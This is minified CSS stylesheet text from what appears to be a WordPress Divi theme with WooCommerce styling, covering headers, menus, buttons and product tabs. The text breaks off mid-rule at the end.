.et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area{width:100%!important}#main-content .container:before{display:none!important}}body.et_fixed_nav.et_boxed_layout #page-container{padding-top:80px}body.et_fixed_nav.et_boxed_layout.et-tb #page-container,body.et_fixed_nav.et_boxed_layout.et-tb-has-header #page-container{padding-top:0!important}.et_boxed_layout #page-container{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);box-shadow:0 0 10px 0 rgba(0,0,0,.2)}.et_boxed_layout #page-container,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row,.et_boxed_layout.et_pb_pagebuilder_layout.single #page-container .et_pb_row,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header{width:90%;max-width:1200px;margin:auto}.et_boxed_layout.et_vertical_nav #page-container{max-width:1425px}.et_boxed_layout.et_vertical_nav #page-container #top-header{width:auto;max-width:none}.et_boxed_layout.et_vertical_right.et_vertical_fixed #main-header{opacity:0}.et_boxed_layout.et_vertical_right.et_vertical_fixed #page-container #main-header.et_vertical_menu_set{opacity:1;-webkit-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out}.wp-pagenavi{text-align:right;border-top:1px solid #e2e2e2;padding-top:13px;clear:both;margin-bottom:30px}.wp-pagenavi a,.wp-pagenavi span{color:#666;margin:0 5px;text-decoration:none;font-size:14px!important;font-weight:400!important;border:none!important}.wp-pagenavi a:hover,.wp-pagenavi span.current{color:#2ea3f2!important;color:#2ea3f2}.et_pb_text_align_left .wp-pagenavi{text-align:left}.et_pb_text_align_center .wp-pagenavi{text-align:center}.single-project #left-area{padding-bottom:50px}.single .et_pb_post{margin-bottom:27px}.et_pb_pagebuilder_layout.single-post:not(.et-tb-has-body) #main-content .et_pb_row{width:100%}.et_pb_pagebuilder_layout.single-post:not(.et-tb-has-body) #main-content .et_pb_with_background .et_pb_row{width:80%}.et_pb_pagebuilder_layout .entry-content,.et_pb_pagebuilder_layout .et_pb_post .entry-content{margin-bottom:0!important;padding-top:0}.single-project.et_pb_pagebuilder_layout .nav-single{width:80%;max-width:1080px;margin:10px auto}ul.et_pb_side_nav,ul.et_pb_side_nav *{-webkit-box-sizing:border-box;box-sizing:border-box}ul.et_pb_side_nav{-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;position:fixed;right:0;top:50%;width:40px;background:rgba(0,0,0,.4);padding:10px;z-index:99999;display:block;opacity:0}ul.et_pb_side_nav li.side_nav_item{padding:7px}ul.et_pb_side_nav .side_nav_item a{display:block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;margin-right:10px;height:7px;width:7px}ul.et_pb_side_nav.et-visible{opacity:1;-webkit-animation:1.5s cubic-bezier(.77,0,.175,1) fadeInRight;animation:1.5s cubic-bezier(.77,0,.175,1) fadeInRight}ul.et_pb_side_nav .side_nav_item a.active{background-color:#fff!important}.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgba(0,0,0,.4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;cursor:pointer;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:"2"}.et_pb_scroll_top.et-visible{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeInRight;animation:1s cubic-bezier(.77,0,.175,1) fadeInRight}.et_pb_scroll_top.et-hidden{opacity:0;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeOutRight;animation:1s cubic-bezier(.77,0,.175,1) fadeOutRight}.woocommerce .woocommerce-error{background:#2ea3f2}.woocommerce #content div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content input.button,.woocommerce #content input.button.alt,.woocommerce #content input.button.alt:hover,.woocommerce #content input.button:hover,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce-page #content div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content input.button,.woocommerce-page #content input.button.alt,.woocommerce-page #content input.button.alt:hover,.woocommerce-page #respond input#submit,.woocommerce-page #respond input#submit.alt,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button,.woocommerce-page a.button.alt,.woocommerce-page a.button.alt:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce-page button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button:hover,.woocommerce-page div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page input.button,.woocommerce-page input.button.alt,.woocommerce-page input.button.alt:hover,.woocommerce-page input.button:hover{color:#2ea3f2}.woocommerce #content input.button,.woocommerce #content input.button.alt,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button,.woocommerce input.button.alt,.woocommerce-page #content input.button,.woocommerce-page #content input.button.alt,.woocommerce-page #respond input#submit,.woocommerce-page #respond input#submit.alt,.woocommerce-page a.button,.woocommerce-page a.button.alt,.woocommerce-page button.button,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce-page input.button,.woocommerce-page input.button.alt{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background:0 0;position:relative;border:2px solid;border-radius:3px;-webkit-transition:.2s;transition:all .2s}.woocommerce a.button.alt,.woocommerce-page a.button.alt{border-color:#2ea3f2}.woocommerce #content input.button.alt:hover,.woocommerce #content input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button:disabled:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page input.button:hover{border:2px solid transparent;padding:.3em 2em .3em 1em}.woocommerce #content input.button.alt:hover,.woocommerce #content input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:hover,.woocommerce button.button:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page input.button:hover{background:rgba(0,0,0,.05)}.woocommerce #content input.button.alt:after,.woocommerce #content input.button:after,.woocommerce #content input.button:before,.woocommerce #respond input#submit.alt:after,.woocommerce #respond input#submit:after,.woocommerce #respond input#submit:before,.woocommerce a.button.alt:after,.woocommerce a.button:after,.woocommerce a.button:before,.woocommerce button.button.alt:after,.woocommerce button.button:before,.woocommerce button.button:not(.button-confirm):after,.woocommerce input.button.alt:after,.woocommerce input.button:after,.woocommerce input.button:before,.woocommerce-page #content input.button.alt:after,.woocommerce-page #content input.button:after,.woocommerce-page #content input.button:before,.woocommerce-page #respond input#submit.alt:after,.woocommerce-page #respond input#submit:after,.woocommerce-page #respond input#submit:before,.woocommerce-page a.button.alt:after,.woocommerce-page a.button:after,.woocommerce-page a.button:before,.woocommerce-page button.button.alt:after,.woocommerce-page button.button:before,.woocommerce-page button.button:not(.button-confirm):after,.woocommerce-page input.button.alt:after,.woocommerce-page input.button:after,.woocommerce-page input.button:before{font-family:ETmodules;font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:.2s;transition:all .2s}.woocommerce #content input.button:before,.woocommerce #respond input#submit:before,.woocommerce a.button:before,.woocommerce button.button:before,.woocommerce input.button:before,.woocommerce-page #content input.button:before,.woocommerce-page #respond input#submit:before,.woocommerce-page a.button:before,.woocommerce-page button.button:before,.woocommerce-page input.button:before{display:none}.woocommerce #content input.button.alt:hover:after,.woocommerce #content input.button:hover:after,.woocommerce #respond input#submit.alt:hover:after,.woocommerce #respond input#submit:hover:after,.woocommerce a.button.alt:hover:after,.woocommerce a.button:hover:after,.woocommerce button.button.alt:hover:after,.woocommerce button.button:hover:after,.woocommerce input.button.alt:hover:after,.woocommerce input.button:hover:after,.woocommerce-page #content input.button.alt:hover:after,.woocommerce-page #content input.button:hover:after,.woocommerce-page #respond input#submit.alt:hover:after,.woocommerce-page #respond input#submit:hover:after,.woocommerce-page a.button.alt:hover:after,.woocommerce-page a.button:hover:after,.woocommerce-page button.button.alt:hover:after,.woocommerce-page button.button:hover:after,.woocommerce-page input.button.alt:hover:after,.woocommerce-page input.button:hover:after{opacity:1;margin-left:0}.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover{padding:.3em 1em}.woocommerce input.button,.woocommerce input.button:hover{padding:.3em 1em!important}.entry-content address{line-height:24px;margin-bottom:12px}.product_meta{border:solid #dadada;border-width:1px 0 0;font-size:14px;color:#666;padding-top:6px}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{-webkit-box-shadow:none!important;box-shadow:none!important;margin:0 0 9px!important}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{padding:.3em 0}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price del,.woocommerce-page ul.products li.product .price,.woocommerce-page ul.products li.product .price del{color:#666!important;font-size:14px;margin:0!important}#content-area table td,#content-area table th,#content-area table tr{padding:.857em .587em;max-width:100%}.woocommerce form .form-row textarea::-webkit-input-placeholder{color:#999}.woocommerce form .form-row textarea::-moz-placeholder{color:#999}.woocommerce form .form-row textarea:-ms-input-placeholder{color:#999}.woocommerce form .form-row textarea::-ms-input-placeholder{color:#999}.woocommerce form .form-row textarea::placeholder{color:#999}.woocommerce form .form-row textarea{-webkit-appearance:none;background-color:#eee;max-width:100%;border-width:0;border-radius:0;color:#999;font-size:14px;padding:16px;line-height:1.7em;border-style:solid}.woocommerce #content .quantity .plus,.woocommerce .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce-page .quantity .plus{background:#fff!important;-webkit-box-shadow:none!important;box-shadow:none!important;color:#bcc8c9!important;font-size:20px!important;font-weight:300!important;height:24px!important;text-decoration:none!important;text-shadow:none!important;width:30px!important;border-bottom-left-radius:0!important;border-top-left-radius:0!important;border:1px solid #bcc8c9!important}.woocommerce #content .quantity,.woocommerce .quantity,.woocommerce-page #content .quantity,.woocommerce-page .quantity{width:100px;margin:0}.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before{border-bottom-color:#d9d9d9}body.woocommerce .woocommerce-tabs{border:1px solid #d9d9d9;margin:30px 0 45px}body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs,body.woocommerce div.product .woocommerce-tabs ul.tabs{margin:0!important;padding:0!important;background:#f4f4f4}body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce div.product .woocommerce-tabs ul.tabs li,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:0 0;border-radius:0;background:#f4f4f4;border:none;border-right:1px solid #d9d9d9;padding:0;-webkit-box-shadow:none;box-shadow:none;margin:0 -2px}body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{background:#fff!important}body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a,body.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#666!important;padding:4px 22px!important}body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li:after,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce div.product .woocommerce-tabs ul.tabs li:after,body.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none}body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active a,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#000!important}#reviews .commentlist{padding-bottom:0!important}.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist li{margin-bottom:40px!important}.woocommerce #reviews #comments h1,.woocommerce #reviews #comments h2,.woocommerce #reviews #comments h3,.woocommerce #reviews #comments h4,.woocommerce #reviews #comments h5,.woocommerce-page #reviews #comments h1,.woocommerce-page #reviews #comments h2,.woocommerce-page #reviews #comments h3,.woocommerce-page #reviews #comments h4,.woocommerce-page #reviews #comments h5{margin-bottom:30px!important}.woocommerce-error{-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important;font-size:18px!important;color:#fff!important;padding:15px!important;border:none}.woocommerce-error:before{display:none!important;color:#fff!important}.woocommerce-page #reviews #commentform{padding-bottom:0;margin-bottom:0}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-color:#eee}@media (max-width:980px){.checkout .form-row{float:none!important;width:auto!important}}@media (max-width:768px){#content-area table tr{padding:0}.woocommerce .cart_item .quantity{width:auto}}@media (max-width:767px){.et_pb_text_align_center-phone .wp-pagenavi{text-align:center}body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce div.product .woocommerce-tabs ul.tabs li,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active{display:block!important;border-bottom:1px solid #e0dadf!important}body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a,body.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:block!important}.woocommerce .form-row{float:none!important;width:auto!important}}.comment-reply-link{color:#2ea3f2}.comment-reply-link:hover{background:rgba(0,0,0,.05)}.comment-reply-link:hover:after{opacity:1;margin-left:0}.comment .children,ol.commentlist{list-style:none!important;line-height:1.7em!important;padding:0!important}.widget_search .screen-reader-text{display:none}.widget_search input#s,.widget_search input#searchsubmit{padding:.7em;height:40px!important;margin:0;font-size:14px;line-height:normal!important;border:1px solid #ddd;color:#666}.widget_search #s{width:100%;border-radius:3px}.widget_search #searchform{position:relative}.widget_search #searchsubmit{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}#searchsubmit{cursor:pointer}.tagcloud a{font-size:12px!important;padding:2px 8px;background:rgba(0,0,0,.05);display:inline-block;margin-bottom:4px;border-radius:3px;-webkit-transition:.2s ease-in-out;transition:all .2s ease-in-out}.tagcloud a:hover{background:rgba(0,0,0,.15)}#et-secondary-menu li,#top-menu li{word-wrap:break-word}.et_mobile_menu,.nav li ul{border-color:#2ea3f2}.mobile_menu_bar:after,.mobile_menu_bar:before{color:#2ea3f2}#main-header{-webkit-transition:background-color .4s,color .4s,opacity .4s ease-in-out,-webkit-transform .4s;transition:background-color .4s,color .4s,opacity .4s ease-in-out,-webkit-transform .4s;transition:background-color .4s,color .4s,transform .4s,opacity .4s ease-in-out;transition:background-color .4s,color .4s,transform .4s,opacity .4s ease-in-out,-webkit-transform .4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s!important;transition-duration:0s!important}.container{text-align:left;position:relative}.et_fixed_nav #main-header{position:fixed}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}#logo{width:auto;-webkit-transition:.4s ease-in-out;transition:all .4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translateZ(0)}.logo_container{-webkit-transition:.4s ease-in-out;transition:all .4s ease-in-out}.safari .centered-inline-logo-wrap{-webkit-transform:translateZ(0);-webkit-transition:.4s ease-in-out;transition:all .4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative!important}#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:.4s ease-in-out;transition:all .4s ease-in-out}#top-menu,.et-menu,nav.et-menu-nav{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}#top-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity .4s ease-in-out,background-color .4s ease-in-out;transition:opacity .4s ease-in-out,background-color .4s ease-in-out}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeInTop;animation:1s cubic-bezier(.77,0,.175,1) fadeInTop}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeOutTop;animation:1s cubic-bezier(.77,0,.175,1) fadeOutTop}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:ETmodules;content:"\4d";speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1!important}.container.et_pb_menu_hidden{z-index:-1}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav .menu-item-has-children>a:first-child:after,#top-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#et-secondary-nav .menu-item-has-children>a:first-child,#top-menu .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}#top-menu li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:90%!important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1!important;visibility:visible!important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100%!important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}.et_toggle_slide_menu:after,.mobile_menu_bar:before{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.et_pb_menu_hidden #top-menu{opacity:0;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeOutBottom;animation:1s cubic-bezier(.77,0,.175,1) fadeOutBottom}.et_pb_menu_visible #top-menu{z-index:99;opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeInBottom;animation:1s cubic-bezier(.77,0,.175,1) fadeInBottom}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeOutBottom;animation:1s cubic-bezier(.77,0,.175,1) fadeOutBottom}.et_pb_menu_visible #top-menu,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeInBottom;animation:1s cubic-bezier(.77,0,.175,1) fadeInBottom}.et_pb_no_animation #top-menu,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none!important;-o-animation:none!important;-webkit-animation:none!important;-moz-animation:none!important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media (min-width:981px){.et_hide_fixed_logo #main-header.et-fixed-header .logo_container,.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container{height:0;opacity:0;-webkit-transition:.4s ease-in-out;transition:all .4s ease-in-out}.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap,.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top .4s ease-in-out;transition:margin-top .4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,.1)!important;box-shadow:0 0 7px rgba(0,0,0,.1)!important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0)!important;transform:translateY(0)!important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0!important}}@media (max-width:980px){#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0)!important;transform:translateY(0)!important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left #et-top-navigation,.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}#logo,#main-header,.container,.logo_container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}.footer-widget:nth-child(n){width:46.25%!important;margin:0 7.5% 7.5% 0!important}}@media print{#page-container{padding-top:0!important}#respond{display:none}#main-header,#top-header{position:relative!important;top:auto!important;right:auto!important;bottom:auto!important;left:auto!important}}.footer-widget h4{color:#2ea3f2}.footer-widget li:before{border-color:#2ea3f2}#main-footer{background-color:#222}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:.4s ease-in-out;transition:all .4s ease-in-out}.et_header_style_split #et-top-navigation{padding-top:33px}.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:33px;z-index:3}.et_header_style_split #main-header .centered-inline-logo-wrap{margin:-33px 0;height:66px;-webkit-transition:.4s ease-in-out;transition:all .4s ease-in-out}.et_header_style_split #main-header .centered-inline-logo-wrap .logo_container,.et_header_style_split #main-header .centered-inline-logo-wrap a{height:100%}.et_header_style_split #main-header .logo_container{position:static}.et_header_style_split #et_top_search{float:none;display:inline-block}.et_header_style_split #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_header_style_split #et-top-navigation{float:none;text-align:center;display:inline-block;position:relative;vertical-align:middle;width:100%;line-height:1}.et_header_style_split #main-header .container,.et_header_style_split #main-header .logo_container{text-align:center;z-index:2}.et_header_style_split #main-header .et-menu,.et_header_style_split #main-header nav.et-menu-nav,.et_header_style_split #top-header .et-menu,.et_header_style_split #top-header nav.et-menu-nav,.et_header_style_split #top-menu{float:none}.safari.et_header_style_split #et-top-navigation{-webkit-transform:translateZ(0)}@media (min-width:981px){.et_header_style_split.et_hide_fixed_logo #main-header.et-fixed-header .logo_container,.et_header_style_split.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container{height:0;opacity:0;padding:0}.et_header_style_split #logo{display:none}.et_header_style_split .centered-inline-logo-wrap #logo{display:inline;display:initial;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeIn;animation:1s cubic-bezier(.77,0,.175,1) fadeIn}.et_header_style_split.ie .centered-inline-logo-wrap #logo{display:inline}.et_header_style_split.et_hide_primary_logo .centered-inline-logo-wrap{width:0}.et_header_style_split .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap{margin:-20px 0;height:54px;width:54px}}@media (max-width:980px){.et_header_style_split #main-header{padding:20px 0}.et_header_style_split #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{display:block;padding-top:0}.et_header_style_split header#main-header .logo_container{height:auto;max-height:100px;padding:0}.et_header_style_split #logo{max-height:60px;max-width:50%}.et_header_style_split #et_top_search{display:none!important}.et_header_style_split .et_menu_container .mobile_menu_bar{opacity:1}.et_header_style_split #main-header .mobile_nav{display:block;text-align:left;background-color:rgba(0,0,0,.05);border-radius:5px;padding:9px 10px}.et_header_style_split .et_menu_container .mobile_menu_bar{position:absolute;right:5px;top:2px}.et_header_style_split .et_mobile_menu{top:53px}}.et_header_style_fullscreen .et_slide_in_menu_container .et_mobile_menu li a{font-size:30px}.et_header_style_fullscreen .et_slide_in_menu_container,.et_header_style_fullscreen .et_slide_in_menu_container a,.et_header_style_fullscreen .et_slide_menu_top span{font-size:18px}.et_header_style_fullscreen .mobile_menu_bar.et_toggle_fullscreen_menu{display:block}.et_header_style_fullscreen .et_pb_fullscreen_nav_container{display:table;width:100%;vertical-align:middle;height:100%}.et_header_style_fullscreen .et_slide_in_menu_container{padding-top:70px;right:0!important;width:100%;position:fixed;top:0;opacity:0;display:block!important;visibility:hidden;overflow-x:hidden;-webkit-transition:1s ease-in-out,padding-top;transition:1s ease-in-out,padding-top 0s}.et_header_style_fullscreen .et_slide_in_menu_container.et_pb_fullscreen_menu_opened{opacity:.95;visibility:visible}.et_header_style_fullscreen .et_slide_in_menu_container span.mobile_menu_bar.et_toggle_fullscreen_menu{position:absolute;right:30px;top:34px;z-index:999999;cursor:pointer}.et_header_style_fullscreen .et_slide_in_menu_container span.mobile_menu_bar.et_toggle_fullscreen_menu:before{content:"\4d"}.et_header_style_fullscreen .et_slide_menu_top{padding:35px;position:absolute;top:0;width:100%;z-index:99999;text-align:center}.et_header_style_fullscreen .et_slide_in_menu_container span.mobile_menu_bar.et_toggle_fullscreen_menu:before,.et_header_style_fullscreen .et_slide_menu_top,.et_header_style_fullscreen .et_slide_menu_top a{color:#fff}.et_header_style_fullscreen input::-moz-placeholder{color:#fff}.et_header_style_fullscreen 